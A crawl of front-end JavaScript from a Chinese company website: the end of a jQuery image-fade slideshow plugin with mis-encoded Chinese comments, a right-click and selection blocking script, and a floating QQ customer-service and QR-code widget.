				cssCode+= k.selector+' .'+k.prename+'image_box .'+k.prename+'image_item a.'+k.prename+'coverlink{width:100%;height:'+parseInt(options.height)+'px;display:block;text-decoration:none;padding:0;margin:0;background:transparent;text-indent:0;outline:none;hide-focus:expression(this.hideFocus=true);} ';
				if(options.button.normal.display!='none'){
					cssCode+= k.selector+' .'+k.prename+'button{'+k.fn.objToCss(options.button.normal,['top','right','bottom','left'],true)+';position:absolute;list-style:none;z-index:2;overflow:hidden;_zoom:1;}';				
					cssCode+= k.selector+' .'+k.prename+'button li{'+k.fn.objToCss(options.button.normal,['top','right','bottom','left'])+';cursor:pointer;-webkit-text-size-adjust:none;}';				
					cssCode+= k.selector+' .'+k.prename+'button li.'+k.prename+'focus{'+k.fn.objToCss(options.button.focus,['top','right','bottom','left'])+';cursor:default;}';				
				}
				cssCode+= '</style>';
				$(k.self).prepend(cssCode);
					
			}
			
			//鍔ㄧ敾绠＄悊
			k.setAnimate = function(){
				
				options.callback.call($('.'+k.prename+'image_item:eq('+k.index+')',k.self),k.index,'fadeIn');
				
				var overDelayTimer;//褰搒witchEvent鏄痬ouseover鏃�  鎵ц寤惰繜璁℃椂鍣�
				$('.'+k.prename+'button',k.self).delegate('li',options.button.switchEvent,function(){
					_this = this;
					function setChange(){
						k.index = $(_this).index();
						k.setOpacity();
					}
					if(options.button.switchEvent=='mouseover'){
						overDelayTimer = setTimeout(setChange,200);
					}else{
						setChange();
					}
				})
				//mouseover 寤舵椂
				if(options.button.switchEvent=='mouseover'){
					$('.'+k.prename+'button',k.self).delegate('li','mouseout',function(){
						clearTimeout(overDelayTimer);
					})						
				}				
				
				//璁剧疆绱㈠紩
				k.index  = 1;
				k.lindex = 0;
				//鑷姩鍒囨崲瀹氭椂鍣�
				k.data.moveTimer = setInterval(k.setOpacity,options.intervalTime*1000+options.switchTime);
				
				//鎮仠鏆傚仠
				if(options.hoverPause){	
					$(k.self).hover(function(){
						clearInterval(k.data.moveTimer);
					},function(){
						k.data.moveTimer = setInterval(k.setOpacity,options.intervalTime*1000+options.switchTime);
					})
				}

			};
			
			//鎿﹂櫎(鍒囨崲)
			k.setOpacity = function(){
				
				//鍥炶皟 fadeOut callback
				options.callback.call($('.'+k.prename+'image_item:eq('+(k.lindex)+')',k.self),k.lindex,'fadeOut');
				//鎸夐挳鍒囨崲
				if(options.button.normal.display!='none'){
					$('ul.'+k.prename+'button li',k.self).removeClass(k.prename+'focus');
					$('ul.'+k.prename+'button li',k.self).eq(k.index).addClass(k.prename+'focus');
				}
				
				//鍋滄鎵ц涓殑鍔ㄧ敾
				$('.'+k.prename+'image_item:animated',k.self).stop(true,false);
				//璁剧疆涓婁竴涓樉绀虹殑z-index涓�0
				$('.'+k.prename+'image_item',k.self).css('z-index',1);
				//璁剧疆褰撳墠鏄剧ず鐨剒-index涓�1
				$('.'+k.prename+'image_item',k.self).eq(k.index).css({opacity:0,'z-index':2});
	  			//alert(k.index)
				$('.'+k.prename+'image_item',k.self).eq(k.index).animate({opacity:1},options.switchTime,options.easing,function(){
						$('.'+k.prename+'image_box .'+k.prename+'image_item:not(:eq('+k.index+'))',k.self).css({opacity:0});
						//鍥炶皟 fadeIn callback
						options.callback.call($('.'+k.prename+'image_item:eq('+k.index+')',k.self),k.index,'fadeIn');
						k.lindex = k.index;
						if(k.index==k.size-1){
							k.index=0;
						}else{
							k.index++;
						}
					}
				);
				
			};
			
			//杩愯			
			k.run = function(){
				k.onload();
			};
			
			/* obj 瀵硅薄鏍峰紡锛屽甫鏈�"-"鐨勯渶瑕佽浆涓洪┘宄板紡鍐欐硶 濡傦細font-size:12px; fontSize:12px;  excArr:涓嶉渶瑕佽浆鎹㈢殑鍒楄〃鎺掗櫎鍦ㄥ鐨� 绫诲瀷 鏁扮粍 ['test1','opacity'] 鑻xcFlag涓簍ure鍒欏彧杞崲excArr鏁扮粍涓殑CSS*/
			k.fn.objToCss = function(obj,excArr,excFlag){
				excFlag = excFlag?true:false;
				var isIE = navigator.userAgent.indexOf("MSIE")!=-1;
				var style = '';
				if(excFlag){
					for (var key in obj){
						if($.inArray(key,excArr)!=-1){
							pKey = key.replace(/([A-Z])/,KtoLowerCase);
							if(pKey=='opacity' && isIE){
								style +="filter:alpha(opacity="+(obj[key]*100)+");";
							}else{
								style +=pKey+":"+obj[key]+";";	
							}
						}
					};					
				}else{
					for (var key in obj){
						if($.isArray(excArr)){
							if($.inArray(key,excArr)==-1){
								pKey = key.replace(/([A-Z])/,KtoLowerCase);
								if(pKey=='opacity' && isIE){
									style +="filter:alpha(opacity="+(obj[key]*100)+");";
								}else{
									style +=pKey+":"+obj[key]+";";	
								}
							}
						}else{
							pKey = key.replace(/([A-Z])/,KtoLowerCase);
							if(pKey=='opacity' && isIE){
								style +="filter:alpha(opacity="+(obj[key]*100)+");";
							}else{
								style +=pKey+":"+obj[key]+";";	
							}					 
						}
					};	
				}
				
				
				function KtoLowerCase(word){
					var str='';
					str = '-'+word.toLowerCase();
					return str; 
				};
				return style;
			};
			
			/* 杩愯 */
			k.run();

		
		
	}	
	
})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: http://smtfba.com/js/copy.js
body_size: 374
content:
function click() {
//alert('禁止你的左键复制！') 
return false;
}
function click1() {
if (event.button==2) {
	alert('不允许复制内容!');
	}}
function CtrlKeyDown(){
if (event.ctrlKey) {
	//alert('索取更多资料，请致电0597-2230939!')
}}
document.onkeydown=CtrlKeyDown;
document.onselectstart=click;
document.onmousedown=click1;

--- FILE ---
content_type: application/javascript
request_url: http://smtfba.com/js/kefu.js
body_size: 955
content:
// JavaScript Document

lastScrollY=0;
function heartBeat(){ 
var diffY;
if (document.documentElement && document.documentElement.scrollTop)
    diffY = document.documentElement.scrollTop;
else if (document.body)
    diffY = document.body.scrollTop
else
    {/*Netscape stuff*/}
    
//alert(diffY);
percent=.1*(diffY-lastScrollY); 
if(percent>0)percent=Math.ceil(percent); 
else percent=Math.floor(percent); 
document.getElementById("lovexin12").style.top=parseInt(document.getElementById("lovexin12").style.top)+percent+"px";
document.getElementById("lovexin13").style.top=parseInt(document.getElementById("lovexin13").style.top)+percent+"px";
lastScrollY=lastScrollY+percent; 
//alert(lastScrollY);
}
suspendcode12="<DIV id=\"lovexin12\" style='right:0;POSITION:absolute;TOP:150px;z-index:10;width:93px;overflow:hidden;'>";
var recontent='<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=3107578464&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:3107578464:53" alt="点击这里给我发消息" title="点击这里给我发消息"/></a>' 

document.write(suspendcode12); 
document.write(recontent); 
document.write("</div>"); 



suspendcode13="<DIV id=\"lovexin13\" style='left:0;POSITION:absolute;TOP:150px;z-index:10'>";
var recontent1='<div id="floatDivBoxs"><div class="floatDtt">二维码</div><div class="floatShadow"><img src="wei.jpg" width="140" /><p align="center"> 公众号二维码</p></div><div class="floatDbg"></div></div>'
document.write(suspendcode13); 
document.write(recontent1); 
document.write("</div>"); 

window.setInterval("heartBeat()",1);

function far_close()
{
	document.getElementById("lovexin12").innerHTML="";
}

